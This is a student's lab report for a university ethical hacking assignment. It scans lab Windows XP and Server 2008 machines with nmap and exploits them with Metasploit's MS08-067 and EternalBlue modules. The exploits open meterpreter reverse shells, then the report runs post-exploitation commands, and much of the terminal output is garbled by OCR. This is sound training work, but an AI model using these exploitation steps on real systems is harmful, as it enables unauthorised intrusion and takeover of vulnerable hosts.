### OLD DOMINION UNIVERSITY CYSE 301 CYBERSECURITY TECHNIQUES AND OPERATIONS

### ASSIGNMENT #4 – ETHICAL HACKING

JEGGO PAOLO V. DYCOK 01242866

#### TASK A

**1.** Run a port scan against the Windows XP using nmap command to identify open ports and services.

2. Identify the SMB port number (default: 445) and confirm that it is open.



#### **Procedure:**

- I ran "nmap -sV 192.168.10.14" to scan windows XP for open ports and confirm that port 445 is open.
- 3. Launch Metasploit Framework and search for the exploit module: ms08\_067\_netapi



**Procedure:** 

• I launched metasploit using "msfconsole" command.

4. Use ms08\_067\_netapi as the exploit module and set meterpreter reverse\_tcp as the payload.



#### **Procedure:**

• I typed "search ms08 067 netapi" to pull dowm information on the exploit.

5. Use DDMMYY as the listening port number. (It is based on your current timestamp. For example, today's date is March 9th, 2023. Then, you should configure the listening port as 9323.) Configure the rest of the parameters. Display your configurations and exploit the target.

|                                                                                        |                                                                                                    | ro                                     | ot@CS2APenTest: ~ O @                                                                                               | 0   |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| File Edit V                                                                            | iew Search Termina                                                                                   | l Help                                 |                                                                                                    |     |
| rhosts => 1<br>nsf5 exploi<br>lhost => 19<br>nsf5 exploi<br>lport => 20<br>nsf5 exploi | 92.168.10.14<br>t(windows/smb/ms01<br>2.168.10.13<br>t(windows/smb/ms01<br>323<br>t(windows/smb/ms01 | 9_067_neta<br>9_067_neta<br>9_067_neta | pi) > set lhost [192.168.10.13<br>pi) > set lport 20323<br>pi) > show options                                       |     |
| Module opti                                                                            | ons (exploit/winde                                                                                   | ows/smb/ms/                            | 98_967_netapi):                                                                                                    |     |
| Nane                                                                                   | Current Setting                                                                                      | Required                               | Description                                                                                                    |     |
| RHOSTS<br>RPORT<br>SMBPIPE                                                             | 192.168.10.14<br>445<br>BROWSER                                                                      | yes<br>yes<br>yes                      | The target address range or CIDR identifier<br>The SMB service port (TCP)<br>The pipe name to use (BROWSER, SRVSVC) |     |
| Payload opt                                                                            | ions (windows/mete                                                                                   | erpreter/r                             | everse_tcp):                                                                                                    |     |
| Name                                                                                   | Current Setting                                                                                      | Required<br>yes                        | Description<br>Exit technique (Accepted: '', seh, thread, pr                                                        | oce |
| d)<br>LHOST<br>LPORT                                                                   | 192.168.10.13<br>20323                                                                               | yes<br>yes                             | The listen address (an interface may be speci<br>The listen port                                                    | fie |
| s 95 bytes<br>Exploit tan                                                              | 13101 (12.7 K18)                                                                                     |                                        |                                                                                                    |     |
| Id Name<br>9 Auto<br><u>nsf5</u> exploi                                                | matic Targeting<br>t(windows/smb/ms00                                                                |                                        | pi} > c                                                                                                    |     |

• Since I am performing reverse TCP, I set the RHOSTS to windows XP IP(192.168.10.14) and I set the LHOST as the internal kali IP(192.168.10.13). I set the listener with LPORT 20323 because of the system time.

6. [Post-exploitation] Execute the screenshot command to take a screenshot of the target machine if the exploit is successful.

|                                                                                                    |                                                                                                    |                                                                  |                                                                                       | root@CS2APenTest: ~                                                                                                    | ۰   | Θ    | 0  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|------|----|
| File Edit Vi                                                                                                    | iew Search                                                                                                    | Terminal                                                         | Help                                                                                  |                                                                                                    |     |      |    |
| EXITFUNC<br>LHOST<br>LPORT                                                                                                    | thread<br>192.168.1<br>20323                                                                                  | 10.13                                                            | yes<br>yes<br>yes                                                                     | Exit technique (Accepted: '', seh, thread, process<br>The listen address (an interface may be specified)<br>The listen port                                                                                                    | , n | one) | ^  |
| inet 192.1<br>inet6 fe80                                                                                                    |                                                                                                    |                                                                  |                                                                                       |                                                                                                    |     |      |    |
| Exploit tar                                                                                                    | get:                                                                                                    |                                                                  |                                                                                       |                                                                                                    |     |      |    |
| Id Name                                                                                                    |                                                                                                    |                                                                  |                                                                                       |                                                                                                    |     |      |    |
|                                                                                                    |                                                                                                    |                                                                  |                                                                                       |                                                                                                    |     |      |    |
| 0 Autor                                                                                                    | natic Targe                                                                                                   | eting                                                            |                                                                                       |                                                                                                    |     |      |    |
| <u>asf5</u> exploi                                                                                                    | t (windows/s                                                                                                  |                                                                  |                                                                                       | pi) > exploit                                                                                                    |     |      |    |
| <ul> <li>Started</li> <li>192.168</li> <li>192.168</li> <li>192.168</li> <li>192.168</li> <li>192.168</li> <li>192.168</li> <li>Sending</li> <li>Neterpresense</li> <li>-9488</li> </ul> | reverse T/<br>.10.14:445<br>.10.14:445<br>.10.14:445<br>.10.14:445<br>stage (179<br>eter session<br>> sysinfo | CP handl<br>- Autom<br>- Finge<br>- Selec<br>- Attem<br>9779 byt | er on 192<br>atically<br>rprint: W<br>ted Targe<br>pting to<br>es) to 19<br>ned (192. | .168.10.13:20323<br>detecting the target<br>indows XP - Service Pack 3 - lang:English<br>t: Windows XP SP3 English (AlwaysOn NX)<br>trigger the wulnerability<br>2.168.10.14<br>168.10.13:20323 -> 192.168.10.14:1036} at 2023-03-21 | 69  | :51: | 87 |
| Computer<br>OS<br>Architectury                                                                                                    | : ORG<br>: Wind<br>e : x86                                                                                    | JLF918G<br>dows XP                                               | WXFM<br>(Build 26                                                                     | 00, Service Pack 3).                                                                                                    |     |      |    |
| System Lang                                                                                                    | uage : en_l                                                                                                   | JS                                                               |                                                                                       |                                                                                                    |     |      |    |
| Domain                                                                                                    | : WOR                                                                                                    | KGROUP                                                           |                                                                                       |                                                                                                    |     |      |    |
| Logged On Us                                                                                                    | sers : 2                                                                                                    | t di nationari                                                   |                                                                                       |                                                                                                    |     |      |    |
| neterpreter                                                                                                    | : X80,<br>> SCLEEDS                                                                                           | not                                                              |                                                                                       |                                                                                                    |     |      |    |
| Screenshot                                                                                                    | saved to:                                                                                                    | /root/Co                                                         | NNjIRm.jp                                                                             | eq                                                                                                    |     |      |    |
| neterpreter                                                                                                    |                                                                                                    |                                                                  |                                                                                       |                                                                                                    |     |      | ź  |
|                                                                                                    |                                                                                                    |                                                                  |                                                                                       |                                                                                                    |     |      |    |

- I typed the screenshot command on the meterpreter shell.
- root@C52APenTest:~

   File Edit View Search Terminal Help

   SechangeMotifyPrivilege

   SecherateGlobalPrivilege

   SecreatePagefilePrivilege

   SecreatePagefilePrivilege

   SecreateGlobalPrivilege

   SecreateGlobalPrivilege

   SecreateGlobalPrivilege

   SecreateGlobalPrivilege

   SecreateGlobalPrivilege

   SecreateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SecherateGlobalPrivilege

   SechershipPrivilege

   SechershipPrivilege

   SechershipPrivilege

   SechershipPrivilege

   SechershipPrivilege

   SechershipPrivilege

   SechershipPrivilege

   SechershipPrivilege

   SechershipPrivilege

   Secherstof

   Server us
- 7. [Post-exploitation] In meterpreter shell, get system information about the target.

• On the meterpreter shell, I typed "sysinfo" command.



8. [Post-exploitation] In meterpreter shell, get the SID of the user.

#### **Procedure:**

• I typed "getuid".

9. [Post-exploitation] In meterpreter shell, get the current process identifier.

| root@CS2APenTest: ~                                                                                                    | 0 | Θ | ø              |
|----------------------------------------------------------------------------------------------------|---|---|----------------|
| File Edit View Search Terminal Help                                                                                                    |   |   |                |
| Enabled Process Privileges                                                                                                    |   |   | -              |
|                                                                                                    |   |   |                |
| Nace_41634UP_DROADCAST_PUNNING_MULTICASTSntu_1500                                                                                                    |   |   |                |
| SeAssignPrimaryTokenPrivilege<br>SeAsditPrivilege<br>SeBaskupPrivilege<br>SeCreateBagefilePrivilege<br>SeCreatePagefilePrivilege<br>SeCreateProkenPrivilege<br>SeCreateFokenPrivilege<br>SeDebugPrivilege<br>SeIncreaseBasePriorityPrivilege<br>SeIncreaseBasePriorityPrivilege<br>SeLockHenoryPrivilege<br>SeLockHenoryPrivilege<br>SeLockHenoryPrivilege<br>SeLockHenoryPrivilege<br>SeRostorePrivilege<br>SeRostorePrivilege<br>SeRostorePrivilege<br>SeRostorePrivilege<br>SeStutityPrivilege<br>SeStutityPrivilege |   |   |                |
| SeSystemtinePrivilege                                                                                                    |   |   |                |
| SeTakeOwnershipPrivilege                                                                                                    |   |   |                |
| SetCePrivilege                                                                                                    |   |   |                |
| SeunaockPrivilege                                                                                                    |   |   |                |
| <pre>meterpreter &gt; getuid<br/>Server username: NT_AUTHORITY\SYSTEM<br/>meterpreter &gt; getpid<br/>Current pid: 964</pre>                                                                                                    |   |   |                |
| neterpreter >                                                                                                    |   |   | 7 <sup>2</sup> |

- I typed "getpid" on the meterpreter shell.
- •

10. [Post-exploitation] In meterpreter shell, display the target system's local date and time.

|                                                                                                    |                                                                                                    |                                                                                                    | root@CS2APenTest: ~                                                                                                    | 0           | Θ     | 0   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-------|-----|
| File Edit Vie                                                                                                    | w Search Terminal                                                                                                    | l Help                                                                                                  |                                                                                                    |             |       |     |
| Nane Sea                                                                                                    | Current Setting                                                                                                    | Required                                                                                                | Description                                                                                                    |             |       | ^   |
| EXITFUNC<br>LHOST<br>LPORT                                                                                                    | thread<br>192.168.10.13<br>20323                                                                                                    | yes<br>yes<br>yes                                                                                       | Exit technique (Accepted: '', seh, thread, proce<br>The listen address (an interface may be specified<br>The listen port                                                                                                    | ss, r<br>i) | none) | )   |
| Exploit targ                                                                                                    | 2071 bytes 1249<br>et:                                                                                                    |                                                                                                    |                                                                                                    |             |       |     |
| Id Name                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |             |       |     |
| 0 Auton                                                                                                    | atic Targeting                                                                                                    |                                                                                                    |                                                                                                    |             |       |     |
| <u>msf5</u> exploit                                                                                                    |                                                                                                    |                                                                                                    | <pre>i) &gt; exploit ()</pre>                                                                                                    |             |       |     |
| <ul> <li>Started</li> <li>192.168.</li> <li>192.168.</li> <li>192.168.</li> <li>192.168.</li> <li>192.168.</li> <li>Sending</li> <li>Neterpre -9488</li> </ul> | reverse TCP handl<br>10.14:445 - Auton<br>10.14:445 - Finge<br>10.14:445 - Selec<br>10.14:445 - Atten<br>stage (179779 byt<br>ter session 1 ope | er on 192.1<br>atically de<br>rprint: Wir<br>ted Target:<br>pting to tr<br>es) to 192.10<br>ned (192.10 | 168.10.13:20323<br>etecting the target<br>ndows XP - Service Pack 3 - lang:English<br>: Windows XP SP3 English (AlwaysOn NX)<br>rigger the vulnerability<br>.168.10.14<br>58.10.13:20323 -> 192.168.10.14:1036) at 2023-03-: | 21 86       | 9:51: | :07 |
| neterpreter<br>Computer<br>OS<br>Architecture<br>Systen Langu<br>Domain<br>Logged On Us<br>Neterpreter<br>neterpreter                                          | <pre>&gt; sysinfo<br/>: ORG-JLF910G<br/>: Windows XP<br/>: x86<br/>age : en US<br/>: WORKGROUP<br/>ers : 2<br/>: x86/windows<br/>&gt;</pre>     | WXFM<br>(Build 2600                                                                                     | 0, Service Pack 3).                                                                                                    |             |       |     |

• On the meterpreter shell, I typed "shell" and then "date" to find the local time.

Task B. Exploit EternalBlue on Windows Server 2008 with Metasploit (20 pt) In this task, you need to use similar steps to exploit the EternalBlue vulnerability on Windows Server 2008. Make sure to search and replace the exploit module against Windows Server 2008 accordingly.

**1.** Configure your Metasploit accordingly and set DDMMYY as the listening port number. Display the configuration and exploit the target. (10 pt)



| root@CS2APenTest: ~ O                                                                                                    | Θ    | 0     |
|----------------------------------------------------------------------------------------------------|------|-------|
| File Edit View Search Terminal Help                                                                                                    |      |       |
| (+) 192 168.18.11:445                                                                                                    | Sta  | nsi A |
| ard 7680 x64 (64-bit)                                                                                                    |      |       |
| [*] 192.168.10.11:445 - Connecting to target for exploitation.                                                                                                |      |       |
| (+) 192.168.10.11:445 - Connection established for exploitation.                                                                                              |      |       |
| (+) 192.168.10.11:445 - Target OS selected valid for OS indicated by SMB reply                                                                                |      |       |
| (*) 192.168.10.11:445 - CORE raw buffer dump (36 bytes)                                                                                                    |      |       |
| (*) 192.168.10.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Window                                                                     | s Se | EV.   |
| er 2                                                                                                    |      |       |
| [*] 192.168.10.11:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2                                                                     | Sta  | nd    |
| ard                                                                                                    |      |       |
| 192.168.10.11:445 - 0x00000020 37 36 30 30 7600                                                                                                    |      |       |
| (1) 102 108 10 11 110 Terror and calended wild for each indicated by DEF (DEF care).                                                                          |      |       |
| (+) 192.108.10.11:445 - Target archisetered value for archinolitated by DLE/RPL repty<br>(1) 192.108.10.11:445 - Target archive using the 13 Grant Alberting. |      |       |
| (a) 152.168.18.11:445 - Trying exploit with 12 broom Actocations.                                                                                             |      |       |
| (a) 192.188.18.11.445 - Starting att but tast ragment of Experint packet                                                                                      |      |       |
| (+) 192.109.10.11.445 - Starting MP/2 buffare                                                                                                    |      |       |
| (+) 192 168 10 11:445 - Clasing Shave connection creating free hole adjacent to SMBv2 huffe                                                                   | -    |       |
| [9] 192.168.10.11:445 - Sending final SMBv2 buffers.                                                                                                    |      |       |
| 192.168.10.11:445 - Sending last fragment of exploit packet!                                                                                                  |      |       |
| 192.168.10.11:445 - Receiving response from exploit packet                                                                                                    |      |       |
| (+) 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC0000000)!                                                                            |      |       |
| [*] 192.168.10.11:445 - Sending egg to corrupted connection.                                                                                                  |      |       |
| [*] 192.168.10.11:445 - Triggering free of corrupted buffer.                                                                                                  |      |       |
| [*] Sending stage (206403 bytes) to 192.168.10.11                                                                                                    |      |       |
| (*) Meterpreter session 2 opened (192.168.10.13:20323 -> 192.168.10.11:49157) at 2023-03-21                                                                   | 01:  | 24    |
| :54 - 8488                                                                                                    |      |       |
| (+) 192.168.10.11:445 · =·=·=·=·=·=·=·=·=·=·=·=·=·=·=·=·=·=·                                                                                                  |      |       |
| [+] 192.168.10.11:445 · =-=-=-=-=-=-=-=-=-win-=-=-win-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=                                                                   |      |       |
| [+] 192.168.10.11:445 = =================================                                                                                                    |      |       |
|                                                                                                    | AC   | IVat  |
| neterpreter >                                                                                                    | Gol  |       |

- I searched the IP using nmap on 192.168.10.0/24
- I used "nmap -sV" to get the version information
- I opened msfconsole
- I searched for eternal blue by typing "search eternal blue"
- I type use "windows/smb/ms17 010 eternalblue" command
- I set the payload for "windows/x64/meterpreter/reverse\_tcp"
- I set the RHOSTS to 192.168.10.11 and LHOST to 192.168.10.13 and LPORT to 20323 for the system date.
- Then I hit exploit.

## **2.** [Post-exploitation] Execute the screenshot command to take a screenshot of the target machine if the exploit is successful. (2 pt)

| root@CS2APenTest: ~                                                                   | 0       | Θ    | 0    |
|---------------------------------------------------------------------------------------|---------|------|------|
| File Edit View Search Terminal Help                                                   |         |      |      |
| [*] 192.168.10.11:445 - Connecting to target for exploitation.                        |         |      | ^    |
| [+] 192.168.10.11:445 - Connection established for exploitation.                      |         |      |      |
| [+] 192.168.10.11:445 - Target OS selected valid for OS indicated by SMB reply        |         |      |      |
| 192.168.10.11:445 - CORE raw butter dump (36 bytes)                                   |         | -    |      |
| 192,168,18,11:445 - 0X00000000 57 69 66 64 67 77 73 20 53 65 72 76 65 72 20 32        | Mindows | se   | EV.  |
|                                                                                       | 000 00  |      |      |
| and and an an an an an an an an an an an an an                                        | 606 R2  | sta  | 195  |
|                                                                                       | 7500    |      |      |
| [2] 132.100.10.11:443 - 0.00000022 - 31.30.30 30                                      | 1060    |      |      |
| [+] 192 168 18 11:445 - Tarnet arch selected valid for arch indicated by DCE/BPC repl | w.      |      |      |
| 19 192.168.10.11:445 - Trying exploit with 12 Groon Allocations.                      | ,       |      |      |
| 192.168.19.11:445 - Sending all but last fragment of exploit packet                   |         |      |      |
| 192.168.10.11:445 - Starting non-paged pool grooming                                  |         |      |      |
| + 192.168.10.11:445 - Sending SMBv2 buffers                                           |         |      |      |
| (+) 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 | buffer  |      |      |
| 192.168.10.11:445 - Sending final SMBv2 buffers.                                      |         |      |      |
| 192.168.10.11:445 - Sending last fragment of exploit packet!                          |         |      |      |
| 192.168.10.11:445 - Receiving response from exploit packet                            |         |      |      |
| (+) 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!    |         |      |      |
| [*] 192.168.10.11:445 - Sending egg to corrupted connection.                          |         |      |      |
| (*) 192.168.10.11:445 - Triggering free of corrupted buffer.                          |         |      |      |
| (*) Sending stage (206403 bytes) to 192.168.10.11                                     |         |      |      |
| (*) Meterpreter session 2 opened (192.168.10.13:20323 -> 192.168.10.11:49157) at 2023 | -03-21  | 01:: | 24   |
| :54 -0400                                                                             |         |      |      |
| [+] 192.168.10.11:445                                                                 |         |      |      |
| [+] 192.168.10.11:445 · =-=-=-=-=-=-=-=                                               |         |      |      |
| (+) 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-                          |         |      |      |
| neterpreter > screenshot                                                              |         |      |      |
| Screenshot saved to: /root/iEOKIXUq.jpeg                                              |         | Act  | ivat |
| neterpreter >                                                                         |         | Got  | 0.00 |

- I entered "screenshot" command
- 3. [Post-exploitation] In meterpreter shell, get system information about the target. (2 pt)

|                            | root@CS2APenTest: ~                                           | 0   | Θ   | 0  |
|----------------------------|---------------------------------------------------------------|-----|-----|----|
| File Edit View Search Term | sinal Help                                                    |     |     |    |
| Host Name:                 | W280882                                                       |     |     |    |
| 05 Nanc:                   | Microsoft Windows Server 2008 R2 Standard                     |     |     |    |
| 05 Version:                | 6.1.7608 N/A Build 7680                                       |     |     |    |
| OS Manufacturer:           | Microsoft Corporation                                         |     |     |    |
| OS Configuration:          | Standalone Server                                             |     |     |    |
| OS Build Type:             | Multiprocessor Free                                           |     |     |    |
| Registered Owner:          | Windows User                                                  |     |     |    |
| Registered Organization:   |                                                               |     |     |    |
| Product ID:                | 55841 - 262 - 2218431 - 84323                                 |     |     |    |
| Original Install Date:     | 8/24/2017, 2:09:58 PM                                         |     |     |    |
| System Boot Time:          | 3/21/2023, 1:15:35 AM                                         |     |     |    |
| System Manufacturer:       | Microsoft Corporation                                         |     |     |    |
| System Model:              | Virtual Machine                                               |     |     |    |
| System Type:               | x64-based PC                                                  |     |     |    |
| Processor(s):              | 1 Processor(s) Installed.                                     |     |     |    |
|                            | [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2180 | Mhz |     |    |
| BIOS Version:              | American Megatrends Inc. 090807 , 5/18/2818                   |     |     |    |
| Windows Directory:         | C:\Windows                                                    |     |     |    |
| System Directory:          | C:\Windows\system32                                           |     |     |    |
| Boot Device:               | \Device\HarddiskVolume1                                       |     |     |    |
| System Locale:             | en-us;English (United States)                                 |     |     |    |
| Input Locale:              | en-us;English (United States)                                 |     |     |    |
| Tine Zone:                 | (UTC-05:00) Eastern Time (US & Canada)                        |     |     |    |
| Total Physical Memory:     | 2,848 MB                                                      |     |     |    |
| Available Physical Memory: | 1,703 MB                                                      |     |     |    |
| Virtual Memory: Max Size:  | 4,895 MB                                                      |     |     |    |
| Virtual Memory: Available: | 3,725 MB                                                      |     |     |    |
| Virtual Memory: In Use:    | 378 MB                                                        |     |     |    |
| Page File Location(s):     | C:\pagefile.sys                                               |     |     |    |
| Domain:                    | WORKGROUP                                                     |     | Act | ΠV |
| Logon Server:              | N/A                                                           |     | Gol | 03 |

#### **Procedure:**

• I entered "shell" and typed "sysinfo" to obtain system information.

4. [Post-exploitation] In meterpreter shell, get the SID of the user. (2 pt)

